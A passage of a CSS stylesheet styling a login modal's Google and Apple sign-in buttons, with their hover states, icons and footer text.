    flex-direction: column;
    gap: 12px;
}

.auth-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    padding: 14px;
    border-radius: 10px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    background: rgba(255, 255, 255, 0.03);
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    cursor: pointer;
    transition: 0.3s;
}

.auth-btn:hover {
    background: rgba(255, 255, 255, 0.08);
    border-color: rgba(255, 255, 255, 0.2);
}

.auth-btn.google .icon { color: #EA4335; font-weight: 800; font-size: 18px; }
.auth-btn.apple .icon { font-size: 20px; }

.modal-footer { margin-top: 20px; color: #555; font-size: 12px; }
</file>
